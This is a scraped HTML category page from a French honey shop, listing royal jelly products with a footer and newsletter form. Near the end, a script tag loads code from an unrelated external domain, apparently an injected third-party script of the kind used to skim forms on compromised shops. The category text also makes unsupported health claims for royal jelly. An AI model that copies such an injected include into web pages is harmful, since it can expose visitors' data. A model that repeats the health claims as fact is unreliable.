                  
                    
    </ol>
  </div>

      <div class="category-cover hidden-sm-down">
      <img src="https://www.miel-rayondor.com/themes/leo_bread/assets/img/bg-breadcrumb.jpg" class="img-fluid" alt="Breadcrumb image">
    </div>
  </nav>
        
                  <div class="container">
                  <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-12 col-lg-3">
                                  <div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        ok
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-12 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category">
            <h1 class="h1 text-center">Gelée royale</h1>     
                    </div>
            </div>


    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
        <div class="col-lg-12 col-md-12">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-4 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-12 col-xs-12 col-md-8 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Pertinence    <i class="material-icons float-xs-right">&#xE313;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.miel-rayondor.com/fr/14-gelee-royale?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Meilleures ventes
      </a>
          <a
        rel="nofollow"
        href="https://www.miel-rayondor.com/fr/14-gelee-royale?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.miel-rayondor.com/fr/14-gelee-royale?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.miel-rayondor.com/fr/14-gelee-royale?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.miel-rayondor.com/fr/14-gelee-royale?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.miel-rayondor.com/fr/14-gelee-royale?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-xs-center showing">
      Montrer 1-2 de 2 d'élément (s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">filtres actifs</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  product-list-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="34" data-id-product-attribute="55" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="product-image">
			<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
			
													<a href="https://www.miel-rayondor.com/fr/vitalite-gelee-royale/34-preparation-a-la-gelee-royale-350g.html" class="thumbnail product-thumbnail" title="Préparation à la gelée royale 350g • Miel Rayon d&#039;Or">
						<img
														class="img-fluid"
							src = "https://www.miel-rayondor.com/724-home_default/preparation-a-la-gelee-royale-350g.jpg"
							itemprop="image"
														alt = "Préparation à la gelée royale 350g • Miel Rayon d&#039;Or"
							data-full-size-image-url = "https://www.miel-rayondor.com/724-large_default/preparation-a-la-gelee-royale-350g.jpg"
						/>
													<span class="product-additional" data-idproduct="34"></span>
											</a>
				
			
			<div class="box-label">
				
									
			</div>
			<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
			
				<ul class="product-flags">
									</ul>
			
		</div>
		<div class="product-meta">
			<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
			
				<h3 class="h3 product-title text-center" itemprop="name">
					<a href="https://www.miel-rayondor.com/fr/vitalite-gelee-royale/34-55-preparation-a-la-gelee-royale-350g.html#/1-format-pot_moyen_en_verre_350g" title="Préparation à la gelée royale 350g • Miel Rayon d&#039;Or">Préparation à la gelée royale 350g</a>
				</h3>
			
			<div class="box-meta">
				<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
				
											<div class="product-price-and-shipping " itemprop="offers" itemscope itemtype="https://schema.org/Offer">
												
							<span class="sr-only">Prix</span>
							<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
								<span itemprop="priceCurrency" content="EUR"></span>
								<span itemprop="price" content="6.5">6,50 €</span>
								<link itemprop="availability" href="https://schema.org/InStock" />
								<meta itemprop="sku" content="PREPG3" />
								<meta itemprop="brand" content="Rayon d&#039;Or" />
							</span>
						
						
						</div>
									
			</div>
			
				<div class="product-description-short" itemprop="description"> D'une grande richesse en principes actifs dynamisés, la  préparation à la gelée royale  est un puissant revitalisant. De goût agréable, elle...</div>
			
		</div>
	</div>
</article>
                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="66" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="product-image">
			<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
			
													<a href="https://www.miel-rayondor.com/fr/gelee-royale/66-gelee-royale-pure-25g.html" class="thumbnail product-thumbnail" title="Gelée royale pure 25g • Miel Rayon d&#039;Or">
						<img
														class="img-fluid"
							src = "https://www.miel-rayondor.com/168-home_default/gelee-royale-pure-25g.jpg"
							itemprop="image"
														alt = "Gelée royale • Miel Rayon d&#039;Or"
							data-full-size-image-url = "https://www.miel-rayondor.com/168-large_default/gelee-royale-pure-25g.jpg"
						/>
													<span class="product-additional" data-idproduct="66"></span>
											</a>
				
			
			<div class="box-label">
				
									
			</div>
			<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
			
				<ul class="product-flags">
									</ul>
			
		</div>
		<div class="product-meta">
			<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
			
				<h3 class="h3 product-title text-center" itemprop="name">
					<a href="https://www.miel-rayondor.com/fr/gelee-royale/66-gelee-royale-pure-25g.html" title="Gelée royale pure 25g • Miel Rayon d&#039;Or">Gelée royale pure 25g</a>
				</h3>
			
			<div class="box-meta">
				<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
				
											<div class="product-price-and-shipping " itemprop="offers" itemscope itemtype="https://schema.org/Offer">
												
							<span class="sr-only">Prix</span>
							<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
								<span itemprop="priceCurrency" content="EUR"></span>
								<span itemprop="price" content="25">25,00 €</span>
								<link itemprop="availability" href="https://schema.org/InStock" />
								<meta itemprop="sku" content="gelée" />
								<meta itemprop="brand" content="Rayon d&#039;Or" />
							</span>
						
						
						</div>
									
			</div>
			
				<div class="product-description-short" itemprop="description"> La  gelée royale pure   Miel Rayon d'Or  est un grand  revitalisant  naturel, sans concession sur sa fabrication. Ses puissantes propriétés...</div>
			
		</div>
	</div>
</article>
                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center showing">
    
    Montrer 1-2 de 2 d'élément (s)
    
  </div>
  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>
</nav>
  
</div>
          
		  <div class="block-category space-tp-50">
				<div class="block-category">
											<div id="category-description" class="rte text-muted"><p style="text-align:justify;">La <strong>gelée royale</strong> agit comme un véritable stimulant général de l'organisme, particulièrement pour les défenses immunitaires. Elle est aussi un <strong>producteur d'énergie</strong>, tant mentale que physique. Elle aide à <strong>lutter contre la fatigue</strong> par exemple. Elle comble aussi les carences de l'organisme, régule les problèmes de métabolisme, revitalise les fonctions physiologiques.</p>
<p>Rayon d'Or s'engage à vous faire déguster un <strong>miel de qualité</strong> respectant les abeilles ainsi que l'environnement, et savoureux pour le plus grand plaisir de vos papilles.</p></div>
									</div>
			</div>
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
                
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-contact ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_3499018465217323" data-toggle="collapse">
        <h4 class="title_block">Miel Rayon d'Or</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_3499018465217323">
            <p>Entre Pyrénées et Méditerranée, au cœur d'un formidable terroir d'apiculture grâce à une très grande diversité florale . La miellerie Rayon d'Or à été fondée il y a un demi siècle.</p><div class="content-html"><p><strong>Boutique Rayon d'Or</strong><br />2, chemin de la regleille<br />66130 Ille sur Têt (France)<br /> <span>(+33) </span>06 83 58 90 37</p></div>        </div>
	    
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_9861660672415106" data-toggle="collapse">
                    <h4 class="title_block">
	                Nos produits
                    </h4>
                    <span class="arrow-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_9861660672415106">
                                                                        <li><a href="https://www.miel-rayondor.com/fr/3-miel-naturel-francais" target="_self">Miels</a></li>
                                                                                                <li><a href="https://www.miel-rayondor.com/fr/17-gourmandises-au-miel" target="_self">Spécialités</a></li>
                                                                                                <li><a href="https://www.miel-rayondor.com/fr/4-vitalite-gelee-royale" target="_self">Vitalité et Bien être</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_29110408560198685" data-toggle="collapse">
                    <h4 class="title_block">
	                INFORMATIONS
                    </h4>
                    <span class="arrow-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_29110408560198685">
                                                                        <li><a href="https://www.miel-rayondor.com/fr/nous-contacter" target="_self">Contactez-nous</a></li>
                                                                                                <li><a href="https://www.miel-rayondor.com/fr/informations/2-mentions-legales" target="_self">Mentions légales</a></li>
                                                                                                <li><a href="https://www.miel-rayondor.com/fr/informations/3-conditions-generales-de-vente" target="_self">Conditions Générales</a></li>
                                                                                                <li><a href="https://www.miel-rayondor.com/fr/informations/6-utilisation-des-cookies" target="_self">Utilisation des Cookies</a></li>
                                                                                                <li><a href="https://www.miel-rayondor.com/fr/informations/1-livraison-et-retour" target="_self">Livraisons et retours</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_myaccount_infos" class="block block-toggler links accordion_small_screen">
  <div class="title clearfix" data-target="#footer_account_list" data-toggle="collapse">
    <h4 class="h4 title_block">Mon compte</h4>
    <span class="arrow-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.miel-rayondor.com/fr/identite" title="Mes informations" rel="nofollow">
            Mes informations
          </a>
        </li>
            <li>
          <a href="https://www.miel-rayondor.com/fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.miel-rayondor.com/fr/avoirs" title="Mes Avoirs" rel="nofollow">
            Mes Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.miel-rayondor.com/fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.miel-rayondor.com/fr/reduction" title="Mes réductions" rel="nofollow">
            Mes réductions
          </a>
        </li>
        
	</ul>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="blockEmailSubscription_displayFooter" class="block_newsletter block block-toggler links accordion_small_screen">
  <div class="title clearfix" data-target="#newsletter_block" data-toggle="collapse">
    <h3 class="title_block">Inscription à la newsletter</h3>
    <span class="arrow-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <div class="block_content collapse" id="newsletter_block">
    <form action="https://www.miel-rayondor.com/fr/miel-naturel-francais/138-329-miel-de-tilleul-des-pyrenees-750g.html#blockEmailSubscription_displayFooter" method="post">
      <div class="row">
		    <div class="col-xs-12">
                      <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                                          <div id="gdpr_consent" class="gdpr_module_21">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d'utilisation du site.</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.miel-rayondor.com/fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "4b5233e48a8a363cecd32662279979e866215b2e";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "2d559b48f2ba4ef59f20bed9b5e4a7baef75da8c";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                  </div>
        <div class="col-xs-12">
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="Souscrire"
          >
      			<i class="fa fa-envelope"></i><span>Souscrire</span>
      		</button>
          <div class="input-wrapper">
            <input
              name="email" required
              type="email"
              value=""
              placeholder="Votre adresse email"
            >
          </div>
          <input type="hidden" name="blockHookName" value="displayFooter" /> <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
      </div>
    </form>
  </div>
</div>

    </div>            </div>
    <script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60f03d86bc20db523ee8d25b');
    el.setAttribute('data-cookies-version', 'miel-rayondor-base');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script><script type="text/javascript">
    
</script>

<style>
    
</style>
</div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_7505411671767211"        class="row box-copyright ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 copyright ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p>©1970-2021 Miel Rayon d'Or • Tous les droits sont réservés.</p><p>Développé avec gourmandise par <a href="https://www.ascens.fr" title="Agence e-commerce à Perpignan • ASCENS" target="_blank" data-mce-href="https://www.ascens.fr">ASCENS</a></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 text-xs-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2479795293332170" class="block payment ApImage">
	
                            <img src="/themes/leo_bread/assets/img/modules/appagebuilder/images/paiement-securise.png" class="img-fluid"
                                    title=""
            alt="payment"
	    style=" width:auto; 
			height:auto" />

            	        </div>

    </div>            </div>
    </div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.miel-rayondor.com/themes/leo_bread/assets/cache/bottom-f04151187.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";

	var size_item_quickview = 99;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 104;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 99;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 178;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div id="dyn691854dfd9df0" class="dynhook pc_hookDisplayBeforeBodyClosingTag_44" data-module="44" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=1^"><div class="loadingempty"></div></div>
    
  </body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.miel-rayondor.com/modules/appagebuilder/apajax.php?rand=1763217567873
body_size: 396
content:
{"product_one_img":[]}